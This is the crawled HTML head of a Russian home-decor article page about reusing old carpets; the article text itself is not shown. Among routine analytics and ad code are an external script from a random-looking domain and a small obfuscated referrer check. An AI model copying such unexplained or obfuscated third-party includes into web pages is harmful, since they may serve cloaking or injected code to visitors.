

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno
body_size: 29655
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Не спешите выкидывать старый ковер: 5 комнат, в которых он смотрится современно</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#webpage","url":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno","name":"\u041d\u0435 \u0441\u043f\u0435\u0448\u0438\u0442\u0435 \u0432\u044b\u043a\u0438\u0434\u044b\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u0432\u0435\u0440: 5 \u043a\u043e\u043c\u043d\u0430\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u043d \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#author","creator":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860af98c7997.jpg","width":"1999","height":"1500"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#mainImage"},"datePublished":"2019-09-30T06:00:58+00:00","dateModified":"2019-09-23T19:01:22+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#article","name":"\u041d\u0435 \u0441\u043f\u0435\u0448\u0438\u0442\u0435 \u0432\u044b\u043a\u0438\u0434\u044b\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u0432\u0435\u0440: 5 \u043a\u043e\u043c\u043d\u0430\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u043d \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e","headline":"\u041d\u0435 \u0441\u043f\u0435\u0448\u0438\u0442\u0435 \u0432\u044b\u043a\u0438\u0434\u044b\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u0432\u0435\u0440: 5 \u043a\u043e\u043c\u043d\u0430\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u043d \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2019-09-30T06:00:58+00:00","dateModified":"2019-09-23T19:01:22+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860af98c7997.jpg","width":"1999","height":"1500"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno"
    },
    "headline": "Не спешите выкидывать старый ковер: 5 комнат, в которых он смотрится современно",
    "datePublished": "2019-09-30T08:00:58+0100",
    "dateModified": "2019-09-23T21:01:22+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Всем известно, что мода циклична. Это касается и интерьеров. Как в моду вернулись джинсы с высокой талией из с",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997.jpg",
        "width": 1999,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
